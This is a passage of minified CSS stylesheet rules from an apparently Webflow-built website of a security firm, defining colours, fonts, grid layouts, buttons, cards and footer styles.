24px;font-size:18px;line-height:30px}.brix---icon-success-message{margin-bottom:10px}.brix---success-message{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);border-radius:24px;padding:28px 28px 32px;font-size:18px;line-height:30px}.brix---btn-primary{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);text-align:center;transform-style:preserve-3d;border-radius:48px;justify-content:center;padding:26px 38px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:700;line-height:20px;text-decoration:none;transition:background-color .3s,transform .3s,color .3s}.brix---btn-primary:hover{background-color:var(--elements-webflow-library--secondary--color-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---input{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);box-shadow:0 2px 7px 0 var(--elements-webflow-library--general--shadow-02);border-radius:100px;min-height:70px;margin-bottom:0;padding:16px 24px;font-size:18px;line-height:20px;transition:box-shadow .3s,color .3s,border-color .3s}.brix---input:hover{border-color:var(--elements-webflow-library--accent--primary-1);box-shadow:0 2px 12px 0 var(--elements-webflow-library--general--shadow-03)}.brix---input:focus{border-color:var(--elements-webflow-library--accent--primary-1);color:var(--cta-bin)}.brix---input::placeholder{color:var(--elements-webflow-library--neutral--600);font-size:18px}.brix---grid-footer-subscribe-1-col{grid-template-rows:auto;grid-template-columns:1fr}.brix---paragraph-default{margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:30px}.brix---color-neutral-600{color:var(--elements-webflow-library--neutral--600)}.brix---mg-bottom-40px{margin-bottom:40px}.brix---footer-logo{transform-style:preserve-3d;transition:transform .3s}.brix---footer-logo:hover{transform:scale3d(.97,.97,1.01)}.brix---mg-bottom-24px{margin-bottom:24px}.brix---grid-footer-v5{grid-column-gap:70px;grid-template-rows:auto;grid-template-columns:1fr auto auto .7fr}.brix---footer-top-border-bottom{border-bottom:1px solid var(--elements-webflow-library--neutral--300);padding-top:120px;padding-bottom:120px}.brix---container-default{max-width:1218px;padding-left:24px;padding-right:24px}.bin-footer-wrapper{border-top:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100)}.brix---paragraph-link-2{color:var(--elements-webflow-library--accent--primary-1);text-decoration:underline;transition:color .3s}.brix---paragraph-link-2:hover{color:var(--elements-webflow-library--secondary--color-1)}.brix---mg-bottom-2{margin-bottom:0}.brix---footer-bottom-v14{color:var(--elements-webflow-library--neutral--600);text-align:center;padding-top:32px;padding-bottom:32px;font-size:18px;line-height:30px}.brix---text-200-bold{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:700;line-height:20px}.brix---color-accent-1{color:var(--elements-webflow-library--accent--primary-1)}.brix---text-200{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:20px}.brix---mg-bottom-8px{text-align:left;margin-bottom:8px}.brix---big-icon-left{border-radius:16px;margin-right:16px}.brix---card-link-icon-wrapper{border:1px solid var(--elements-webflow-library--neutral--200);background-color:var(--elements-webflow-library--neutral--100);box-shadow:0 2px 6px 0 var(--elements-webflow-library--general--shadow-01);color:var(--elements-webflow-library--neutral--600);transform-style:preserve-3d;border-radius:14px;align-items:center;padding:14px 18px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;text-decoration:none;transition:transform .3s,border-color .3s,color .3s;display:flex}.brix---card-link-icon-wrapper:hover{border-color:var(--elements-webflow-library--accent--primary-1);transform:scale3d(.96,.96,1.01)}.brix---grid-1-column{grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.brix---footer-col-title-2{color:var(--cta-bin);margin-bottom:40px;font-size:22px;font-weight:700;line-height:24px}.brix---footer-link-2{color:var(--spark-library--white);font-size:18px;line-height:20px;text-decoration:none;transition:color .3s}.brix---footer-link-2:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---footer-list-item-2{color:var(--white);margin-bottom:18px;padding-left:0;font-size:18px}.brix---footer-list-wrapper-2{margin-bottom:0;padding-left:0;list-style-type:none}.brix---icon-square-36px{background-color:var(--elements-webflow-library--secondary--color-2);border-radius:8px;justify-content:center;align-items:center;width:36px;min-width:36px;height:36px;min-height:36px;text-decoration:none;transition:transform .3s,background-color .3s,color .3s;display:flex;overflow:hidden}.brix---icon-square-36px:hover{transform:scale(.92)}.brix---social-media-grid-left{grid-column-gap:12px;grid-row-gap:12px;flex:1;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,36px);justify-content:start;align-self:center;justify-items:start}.brix---paragraph-default-2{margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:30px}.brix---color-neutral-601{color:var(--elements-webflow-library--neutral--600)}.brix---mg-bottom-40px-2{margin-bottom:40px}.brix---footer-logo-2{transform-style:preserve-3d;margin-bottom:42px;transition:transform .3s}.brix---footer-logo-2:hover{transform:scale3d(.97,.97,1.01)}.brix---mg-bottom-24px-2{margin-bottom:24px}.grid-footer-4-cols-v14{grid-column-gap:70px;grid-template-rows:auto;grid-template-columns:.5fr auto auto}.brix---footer-top-border-bottom-2{border:1px #000;padding-top:120px;padding-bottom:120px}.brix---container-default-2{max-width:1320px;padding:53px}.brix---footer-wrapper{background-color:var(--elements-webflow-library--neutral--100);background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end));border:1px #000;padding-bottom:0}.bin-footer-inner{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fb1190a3cd4714a6860e40_Mask%20Group%2015%402x.png);background-position:0 0;background-size:cover;border:0 #000;border-radius:0;overflow:visible}.footer-menu{font-family:Exo,sans-serif}.brix---btn-secondary{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);color:var(--cta-bin);text-align:center;transform-style:preserve-3d;border-radius:48px;padding:26px 38px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:20px;transition:border-color .3s,transform .3s,background-color .3s,color .3s;box-shadow:0 4px 10px #14142b0a}.brix---btn-secondary:hover{border-color:var(--elements-webflow-library--accent--primary-1);background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---btn-primary-2{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);text-align:center;transform-style:preserve-3d;border-radius:48px;justify-content:center;padding:26px 38px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:700;line-height:20px;text-decoration:none;transition:background-color .3s,transform .3s,color .3s}.brix---btn-primary-2:hover{background-color:var(--elements-webflow-library--secondary--color-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---button-row-left{margin-right:24px}.brix---buttons-row{align-items:center;display:flex}.brix---text-200-list-bold{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;font-weight:700;line-height:24px}.brix---color-neutral-800{color:var(--cta-bin)}.brix---icon-list{margin-right:16px}.brix---icon-list-item-wrapper{align-items:center;display:flex}.brix---grid-1-column-gap-row-16px{grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.brix---mg-bottom-56px{margin-bottom:56px}.brix---heading-h2-size{color:var(--bin-h-tag-colour-dark);margin-top:0;margin-bottom:20px;font-family:Exo,sans-serif;font-size:34px;font-weight:700;line-height:39px}.brix---mg-bottom-16px{margin-bottom:16px}.brix--grid-2-columns-text-right{grid-column-gap:44px;grid-row-gap:28px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.brix---section{background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end));color:var(--elements-webflow-library--neutral--100);padding-top:40px;padding-bottom:40px}.brix---section.bin-demo-cta{background-image:linear-gradient(180deg,var(--bin-purple-end),var(--bin-purple-start));color:var(--cta-bin);padding-top:40px;padding-bottom:60px}.bin-inner{background-color:var(--spark-library--white);border-radius:10px}.text-block-15{margin-bottom:18px;font-family:Exo,sans-serif;font-weight:400}.list-item-11,.list-item-12{margin-bottom:18px;font-family:Exo,sans-serif}.list-item-13{list-style-type:disc}.button-3{background-color:var(--bin-green);color:var(--bin-cta-text-dark);font-family:Exo,sans-serif;font-size:var(--bin-cta-text);text-align:center;border-radius:10px;width:100%;padding-top:20px;padding-bottom:20px;font-weight:600}.brix---btn-secondary-full-width{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);color:var(--cta-bin);text-align:center;transform-style:preserve-3d;border-radius:48px;width:100%;padding:26px 38px;font-size:18px;line-height:20px;transition:border-color .3s,transform .3s,background-color .3s,color .3s;box-shadow:0 4px 10px #14142b0a}.brix---btn-secondary-full-width:hover{border-color:var(--elements-webflow-library--accent--primary-1);background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---heading-h3-size{color:var(--bin-cta-text-dark);text-align:left;margin-top:0;margin-bottom:12px;font-family:Exo,sans-serif;font-size:25px;font-weight:600;line-height:34px}.brix---color-neutral-801{color:var(--cta-bin)}.brix---card-link-content-center{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--white);box-shadow:0 2px 7px 0 var(--elements-webflow-library--general--shadow-01);color:var(--elements-webflow-library--neutral--600);text-align:left;transform-style:preserve-3d;border-radius:24px;flex-direction:column;justify-content:center;align-items:center;padding:48px 24px;text-decoration:none;transition:transform .3s,color .3s;display:flex}.brix---card-link-content-center:hover{transform:scale3d(.94,.94,1.01)}.brix---3-columns-1-col-tablet{grid-column-gap:28px;grid-row-gap:28px;text-align:left;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.brix---heading-h2-size-2{margin-top:0;margin-bottom:0;font-family:Exo,sans-serif;font-size:38px;font-weight:700;line-height:50px}.brix---mg-bottom-12px{margin-bottom:12px}.brix---text-center{text-align:center}.brix---inner-container-600px---center{max-width:600px;margin-left:auto;margin-right:auto}.brix---mg-bottom-48px{margin-bottom:48px}.brix---container-default-3{max-width:1218px;padding-left:24px;padding-right:24px}.paragraph,.paragraph-2,.paragraph-3{text-align:left;font-size:17px;font-weight:400;line-height:28px}.bin-section{background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end));padding-top:80px;padding-bottom:60px}.heading-5{color:#05050a;text-align:center;padding-bottom:40px;font-family:Exo,sans-serif;font-size:54px}.div-block-14{background-color:var(--bin-green);border-radius:10px;width:100%;margin-bottom:20px;font-family:Montserrat,sans-serif;font-weight:600;text-decoration:none}.bin-green-header{color:#05050a;border-radius:10px;margin-top:0;margin-bottom:0;padding:10px 20px;font-family:"Exo 2",sans-serif;font-size:18px}.div-block-15{padding-bottom:60px}.bin-latest-card-white{background-color:var(--white);border-radius:10px 10px 10px 0;min-height:370px;margin-bottom:0;padding:10px 30px 20px;text-decoration:none}.heading-6{color:#08060e;font-family:Exo,sans-serif;font-size:18px;font-weight:600;line-height:26px}.text-block-16{color:#57556e;min-height:161px;font-family:Exo,sans-serif;font-size:17px;font-weight:400;line-height:22px}.heading-7{color:#08060e;font-family:Exo,sans-serif;font-size:18px;font-weight:600;line-height:26px}.bin-latest-card-title-h{margin-bottom:20px}.heading-8{color:#08060e;font-family:Exo,sans-serif;font-size:18px;font-weight:600;line-height:26px}.body-15{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65f1cc457347647376a6afc6_Group%205093-min.png);background-position:50%;background-size:auto}.body-container-140{border:1px #000;padding-top:60px;padding-bottom:60px}.image-5{border-radius:10px}.bin-purple-header-block{background-color:var(--bin-purple);border-radius:10px}.heading-9{color:#08060e;margin-top:0;margin-bottom:10px;padding:35px 35px 48px;font-family:"Exo 2",sans-serif;font-size:36px;font-weight:700;line-height:46px}.bin-white-content-block{background-color:var(--white);border-radius:10px;min-height:169px;margin-top:0;padding:35px 35px 40px}.three-buddy-content{color:#57556e;font-family:"Exo 2",sans-serif;font-size:17px;line-height:22px;display:block}.bin-green-fw-cta-center{background-color:var(--bin-green);color:var(--black);text-align:left;border-radius:10px;flex:1;align-self:auto;margin-top:20px;text-decoration:none;display:flex}.bin-green-fw-cta-center:hover{background-color:var(--bin-green-hover)}.text-block-18{float:left;color:var(--bin-cta-text-dark);text-align:center;align-self:center;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600;line-height:20px}.bin-how-get-started{margin-bottom:60px}.column-8{padding-left:0;padding-right:0}.column-9{padding-left:20px;padding-right:0}.spacer{min-height:102px}.div-block-16{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65f1d391100d4a7df44478d8_Mask%20Group%20149%402x.png);background-position:0 0;background-size:auto;min-height:747px;margin:20px}.bin-newsletter{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660e74402c78605d2b704e0a_Research-optimised.jpg);background-position:0 0;background-size:cover;border:1px #000;border-radius:10px;min-height:747px;margin-bottom:20px;margin-left:20px;margin-right:20px}.columns{padding-top:100px;padding-left:0;padding-right:0}.heading-10{color:var(--white);text-align:left;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600;line-height:56px}.text-block-19{color:var(--white);padding-bottom:40px;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;line-height:26px}.div-block-17{background-color:var(--cta-bin);opacity:.88;mix-blend-mode:normal;border-radius:10px;padding:10px 10px 10px 20px}.text-block-20{color:var(--white);-webkit-text-stroke-color:var(--untitled-ui--gray300);font-family:"Exo 2",sans-serif;font-size:17px;font-weight:300;line-height:25px;position:static}.columns-2{margin-left:0;margin-right:auto}.div-block-18{object-fit:fill;display:block;overflow:visible}.binarly-difference{color:#938aff;display:block}.grid-card-white{background-color:var(--white);border-radius:10px;flex:1;width:100%;min-height:256px}.grid-card-inner{padding:10px 20px 27px}.heading-11{color:#08060e;font-family:"Exo 2",sans-serif;font-size:23px;font-weight:600}.text-block-21{color:#57556e;font-family:"Exo 2",sans-serif;font-size:17px;line-height:22px}.grid-card-green{background-color:var(--bin-green);border-radius:10px;width:100%;min-height:210px}.grid-card-green:hover{background-color:var(--bin-green-hover)}.image-6{border-radius:10px;flex:1}.quick-stack{padding:10px 0}.cell{display:flex}.block-container-text{margin-top:100px;margin-bottom:100px}.heading-12{color:#938aff;text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.header-block-sub-title{padding-left:0;padding-right:0}.heading-13{color:var(--white);text-align:center;margin-top:40px;font-family:"Exo 2",sans-serif;font-size:28px;font-weight:500;line-height:37px}.header-body-text{margin-top:40px;margin-bottom:60px}.text-block-22{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:33px}.meet-binarly{border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-top:-1px;margin-left:10px;margin-right:10px}.heading-14{color:var(--white);text-align:left;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600;line-height:60px}.text-block-23{color:var(--white);padding-top:15px;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:33px;display:block}.text-block-23.home-v3-p{display:none}.div-block-19{margin-top:20px;padding-right:276px}.heading-15{color:#938aff;text-align:left;font-family:"Exo 2",sans-serif;font-size:30px;font-weight:600}.div-block-20{margin-top:60px}.div-block-21{margin-top:60px;margin-bottom:0}.button-4{background-color:var(--bin-green);color:var(--black);text-align:center;border-radius:10px;max-width:150px;margin-left:auto;margin-right:auto;font-family:"Exo 2",sans-serif;font-weight:500;display:block}.div-block-22{background-color:var(--white);border-radius:10px 10px 10px 0;flex-direction:column;display:flex}.div-block-23{padding:40px}.bin-blog-block{max-height:1000px;margin-top:10px;margin-bottom:140px;padding-left:20px;padding-right:20px;overflow:scroll}.text-block-24{float:none;color:#433672;font-size:14px}.text-block-25{float:left;color:#433672}.text-block-26{float:left;color:#584cea}.div-block-24{background-color:var(--bin-purple);border-radius:10px;width:100%;min-height:200px;margin-bottom:20px}.featured-inner{padding:40px}.text-block-27{font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.heading-16{font-family:"Exo 2",sans-serif;font-size:31px;font-weight:700}.tag-holder{margin-top:40px}.button-5{background-color:var(--bin-green);color:#14121f;border-radius:10px;margin-left:10px}.tag-loze{float:none;background-color:var(--bin-green);color:#14121f;text-align:center;border-radius:5px;margin-right:10px;padding:7px 10px;font-family:"Exo 2",sans-serif;font-size:12px;font-weight:500;position:static}.tag-loze.advisories-filters{float:left;margin-right:5px;font-family:"Exo 2",sans-serif;font-size:14px;font-weight:500}.tag-loze.advisories-filters.jetboost-filter-active,.tag-loze.advisories-filters.jetboost-filter-active:active{background-color:var(--bin-purple)}.div-block-25{background-color:var(--white);border-radius:10px;width:100%;min-height:274px;margin-bottom:20px}.div-block-26{padding:40px}.text-block-28{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400;line-height:26px}.collection-item-7{float:left;grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.div-block-27{margin-top:20px;margin-bottom:0}.features-section{margin-bottom:100px}.features-card{background-color:var(--white);border-radius:10px;flex:1;width:100%;min-height:200px}.featues-card-inner{padding-left:40px}.features-card-inner-section{padding:40px}.heading-17{color:#08060e;margin-top:0;font-family:"Exo 2",sans-serif;font-size:27px;font-weight:600}.text-block-29{color:#57556e;font-family:"Exo 2",sans-serif;font-size:18px;font-weight:400}.image-7{border-radius:10px}.feature-card-image{border-radius:10px;flex:1;width:100%;height:44%;min-height:226px}.features-header-area{margin-top:100px}.heading-18{color:#fff;text-align:center;font-family:"Exo 2",sans-serif;font-size:54px}.heading-19{color:#938aff;text-align:center;font-family:"Exo 2",sans-serif;font-weight:600}.text-block-30{color:#fff;text-align:center;padding-left:10px;padding-right:10px;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:500;line-height:33px}.features-header-body{margin-top:40px;margin-bottom:40px;padding-top:20px;padding-bottom:20px}.heading-20{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:54px}.filter-area{float:none;text-align:center;width:100%;position:static;top:0;right:-453px;overflow:visible}.filter-area.new-filters{position:relative;overflow:visible}.filter-holder{margin-top:10px}.advisories-inner{padding:40px}.text-block-31{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;line-height:27px}.advisory-summary{margin-top:5px}.blog-title-inner{background-color:var(--bin-purple);border-radius:10px;padding:40px}.blog-header{color:var(--black);text-align:left;font-family:"Exo 2",sans-serif;font-size:31px;line-height:43px}.blog-header.is-v2{margin-top:10px;margin-bottom:1.25rem}.bin-blog-inner{margin-top:0;margin-bottom:0}.blog{margin-top:140px}.heading-21{color:var(--black);font-family:"Exo 2",sans-serif;font-size:24px;font-weight:600}.text-block-32{color:var(--black);font-family:"Exo 2",sans-serif;font-weight:400}.rich-text-block-3{color:#57556e;white-space:normal;word-break:normal;overflow-wrap:break-word;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400;line-height:29px}.news-card{background-color:#fff0;border-radius:10px 10px 10px 0;flex-flow:row;margin-bottom:10px;display:block}.news-card-inner{background-color:var(--white);border-radius:10px 10px 10px 0;flex-flow:column;width:100%;padding:40px;display:block}.team-section{margin-top:160px}.heading-22{color:var(--bin-purple);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.text-block-33{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:33px}.div-block-28{margin-top:40px;margin-bottom:60px}.div-block-29{margin-top:0}.team-section-team{color:var(--untitled-ui--gray500)}.heading-23{color:var(--bin-purple);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.purple-block{background-color:var(--bin-purple);border-radius:10px;width:100%;min-height:123px}.purple-card-inner{padding:20px 40px 40px}.purple-header-b2{color:var(--black);margin-bottom:40px;font-family:"Exo 2",sans-serif;font-size:26px;font-weight:700}.white-card{background-color:var(--white);border-radius:10px;width:100%;min-height:100px}.white-card-inner{background-color:var(--white);border-radius:10px;width:100%;padding:40px}.text-block-34{color:#08060e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400;line-height:27px}.text-block-35{color:var(--white);font-family:"Exo 2",sans-serif;font-size:26px;position:static}.text-block-36{color:#ffffffc9;margin-top:10px}.team-tile-member{margin-top:20px}.image-8{border-radius:10px}.board-advisors{margin-top:60px;margin-bottom:60px}.div-block-30{width:100%}.text-block-37{color:var(--bin-purple);flex-flow:column;align-self:baseline;margin-top:100px;font-family:"Exo 2",sans-serif;font-size:1.2em;font-weight:500;line-height:1.2em;display:block}.advisor-title{color:var(--white);margin-top:10px;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:400;line-height:32px}.vul-head{background-color:var(--bin-purple);border-radius:5px;width:100%;min-height:43px}.text-block-38{color:#000;text-align:center;padding-top:10px;padding-bottom:10px;font-family:"Exo 2",sans-serif;font-size:17px;font-weight:600}.vul-body{opacity:1;background-color:#3f3b6c;border-radius:5px;width:100%;font-family:"Exo 2",sans-serif;font-size:17px;font-weight:400}.text-block-39{color:var(--white);text-align:center;border-radius:10px;padding-top:10px;padding-bottom:10px}.vul-body-red{background-color:var(--vul-red);border-radius:5px;width:100%}.text-block-40{color:var(--white);text-align:center;padding-top:10px;padding-bottom:10px;font-family:"Exo 2",sans-serif}.div-block-31{background-color:#ff9212;border-radius:5px;width:100%;padding-top:10px;padding-bottom:10px}.text-block-41{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-weight:400}.vulenerability-chart{margin-top:60px;margin-bottom:20px}.header-centered-text{margin-top:80px}.header-centered-text.menu-test{margin-top:140px}.heading-24{color:var(--white);text-align:center;margin-top:0;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600}.heading-24.tothe-right{text-align:left}.heading-24.cap-page{text-align:left;max-width:500px}.heading-24.ad-page{text-align:left}.heading-25{color:var(--bin-purple);text-align:center;margin-top:20px;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:500;line-height:50px}.heading-25.cap-page{text-align:left}.heading-25.ad-page{text-align:left;font-size:30px;font-weight:500;line-height:41px}.text-block-42{color:var(--white);text-align:center;margin-top:40px;margin-bottom:60px;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:33px}.text-block-42.cap-page{text-align:left}.text-block-42.ad-page{text-align:left;display:none}.container-10{margin-top:0}.bin-block-multi-1{margin-top:60px;margin-bottom:60px}.image-9{border-radius:10px;flex:0 auto}.white-body-card{background-color:var(--white);border-radius:10px;flex:1;width:100%;min-height:100px}.white-body-card-inner{flex-flow:wrap;order:0;place-content:stretch flex-start;width:100%;padding:40px;display:block}.text-block-43{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;line-height:29px}.purple-header-card{background-color:var(--bin-purple);border-radius:10px;flex:1;width:100%;min-height:100px;font-family:"Exo 2",sans-serif;font-weight:400}.purple-header-card.phc-larger{min-height:324px}.purple-header-card.phc-larger.phc-medium{min-height:292px}.purple-header-card-inner{flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-bottom:20px;padding:20px 40px 40px;display:block}.green-card{background-color:var(--bin-green);border-radius:10px;width:100%;min-height:50px;text-decoration:none}.green-card-inner{margin-left:0}.text-block-44{color:#08060e;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600;line-height:19px}.image-10,.image-11,.image-12,.image-13,.image-14,.image-15,.image-16,.image-17,.image-18,.image-19,.image-20,.image-21{border-radius:10px}.investors{margin-top:60px;margin-bottom:60px}.text-block-45{color:var(--white);font-family:"Exo 2",sans-serif;font-size:18px;font-weight:300;line-height:26px}.invest-image-holder{object-fit:contain;align-self:center;padding-top:10px;padding-bottom:10px}.image-22,.image-23,.image-24,.image-25{object-fit:scale-down}.invest-image{aspect-ratio:auto;max-height:100px;padding-left:40px;padding-right:40px;display:inline-block}.cell-11,.cell-12,.cell-13,.cell-14{justify-content:center;align-items:center}.investor-stack{opacity:1;background-color:#6670856b;border-radius:10px;margin-top:20px;margin-bottom:60px;padding-top:40px;padding-bottom:40px}.investor-stack-holder{padding-left:20px;padding-right:20px}.mask{object-fit:none;overflow:hidden}.investor-slider{opacity:1;object-fit:fill;background-color:#fff0;flex-flow:wrap;display:none;overflow:hidden}.div-block-32{background-color:var(--white);border-radius:10px;flex:1;width:100%;min-height:266px}.text-block-46{font-family:"Exo 2",sans-serif;font-size:17px;font-weight:400;line-height:27px}.text-block-47{font-family:"Exo 2",sans-serif;font-weight:600}.investor-name{color:#08060e;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600;line-height:25px}.investor-body{color:#57556e;font-family:"Exo 2",sans-serif;font-size:17px;font-style:normal;font-weight:400;line-height:22px}.investor-slider-inner{grid-column-gap:12px;grid-row-gap:12px}.cell-15{justify-content:flex-start;align-items:flex-start}.quick-stack-3{object-fit:fill;min-height:232px;overflow:visible}.invest-slide-nav{clear:none;margin-top:50px;position:static;inset:37px 0% 0%}.right-arrow{display:none}.customer-section{margin-top:60px;margin-bottom:60px}.customer-section.rsa-page{display:none}.div-block-33{background-color:var(--white);border-radius:10px;width:100%;min-height:100px}.customer-image{object-fit:fill;border-radius:10px;flex:0 auto;align-self:center;width:auto;height:auto;display:block}.customer-card-inner{min-height:253px;padding:35px}.customer-card-body{margin-left:20px;font-family:"Exo 2",sans-serif;font-size:17px;font-weight:400;line-height:22px}.customer-card-name{color:#14121f;font-family:"Exo 2",sans-serif;font-size:25px;font-weight:500;line-height:33px}.customer-card-job{color:#57556ecc;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:500;line-height:26px}.customer-image-holder{background-color:var(--elements-webflow-library--neutral--300);border-radius:10px;width:auto;height:auto;margin-top:52px;padding-top:0;padding-bottom:0;padding-right:0}.container-11{margin-top:60px;margin-bottom:60px}.quick-stack-4{grid-row-gap:13px}.text-block-48{color:#08060e;font-family:"Exo 2",sans-serif;font-size:31px;font-weight:600;line-height:38px}.heading-26{color:#08060e;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:700}.cell-17{display:flex}.cell-18{flex-flow:column;justify-content:flex-start;align-items:flex-start}.multi-stack-title-purple-image-left,.endpoint-section{margin-top:60px;margin-bottom:60px}.green-card-text-multi{color:#08060e;margin-bottom:40px;font-family:"Exo 2",sans-serif;font-size:23px;font-weight:600;line-height:26px}.white-body-card-no-title{background-color:var(--white);color:#57556e;border-radius:10px;flex-flow:column;flex:1;order:0;align-self:auto;width:100%;min-width:100%;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;text-decoration:none;display:flex}.text-block-49{line-height:26px}.text-block-50{color:#57556e;min-height:149px;font-family:"Exo 2",sans-serif;font-size:17px;font-weight:400;line-height:22px}.text-block-50.v-2tb{color:var(--white);margin-bottom:220px;font-size:20px;line-height:30px}.text-block-50.v-2tb.h-1{margin-bottom:0}.image-26{border-radius:10px}.larger-devices{margin-top:60px;margin-bottom:60px}.image-27{border-radius:10px}.heading-27{color:var(--bin-purple);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.body-text-holder{margin-top:60px;margin-bottom:60px}.text-block-51{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:29px}.try-it{margin-top:60px;margin-bottom:60px}.quick-stack-5{grid-column-gap:20px}.plans-section{margin-top:20px;margin-bottom:100px}.heading-28{color:var(--bin-purple);width:90%;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600;line-height:50px}.plan-header-purple{background-color:var(--bin-purple);border-radius:5px;flex:0 auto;width:100%}.plan-header-purple.free-title{border-top-left-radius:0;border-top-right-radius:0}.plan-header-inner{padding:20px}.text-block-52{color:var(--bin-cta-text-dark);text-align:center;flex-flow:column;justify-content:center;align-items:center;font-family:"Exo 2",sans-serif;font-size:18px;font-weight:700;line-height:21px;text-decoration:none;display:block}.plan-body-tile{background-color:#3f3b6ccc;border-radius:5px;flex-flow:column;flex:1;align-self:center;width:100%;min-height:20px;font-family:"Exo 2",sans-serif;font-weight:300;display:flex}.plan-body-inner{flex:1;align-self:center;min-height:36px;padding:10px;display:flex}.plans-body-text{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:300}.plans-card-white-title{background-color:var(--white);border-radius:5px;flex:0 auto;width:100%;min-height:20px}.plans-card-white-title.green{background-color:var(--bin-green)}.plans-card-white-title.green.free-loze{background-color:var(--bin-green);border-radius:5px 